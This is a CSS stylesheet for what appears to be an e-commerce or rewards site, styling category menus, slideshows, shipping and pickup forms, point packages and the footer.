.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 5px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { box-shadow: 0 0 0 #000000; height: 41px; margin: 10px 0 0; padding: 5px; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: #d2d2d2 none repeat scroll 0 0; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0; }
.mainradio input { left: 5px; position: absolute; top: 8px; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; height: 35px; max-width: 178px !important; width: 90px; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: auto; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
@charset "utf-8";
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff;/* overflow-x: hidden */ }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

  float: left;

  width: 19%

}*/

.paraContent, .parascroll { position: relative }
.price_main, .scrollable { left: 0; position: absolute }
.vertical-dropdown-menu .vertical-groups { padding: 5px 0 0; /*width: 800px;*/ background: #fff }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #E8E8E8; font-size: 17px; margin-bottom: 10px; display: table; width: 100% }
.vertical-dropdown-menu .mega-group-header span { padding-bottom: 10px; border-bottom: 1px solid #f36; float: left; margin-bottom: -1px }
.vertical-dropdown-menu .group-link-default { border: none!important; padding: 0 0 10px; margin: 0 }
.vertical-dropdown-menu .group-link-default li { border: none!important; padding-left: 0!important; line-height: 28px!important }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; margin-top: 15px; line-height: 18px }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: none }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { width: auto; display: inline-block; color: #f36 }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999; text-decoration: line-through; width: auto; display: inline-block; padding-left: 20px }
.vertical-dropdown-menu .mega-products .mega-product .product-star { margin-top: 5px; color: #f90 }
.header-menu-top { margin-top: 15px; margin-left: 114px }
.header-menu-top ul { margin: 0 }
.header-menu-top ul li { float: left; list-style: none; border-right: 1px solid #f75d00 }
.header-menu-top ul li a { color: #fff; padding: 15px }
.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 30px; color: #fb4a0c; font-weight: 700; margin: 0; /*background: url(../img/background-line-1.png) 50% 114% no-repeat;*/ padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project ******************/.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
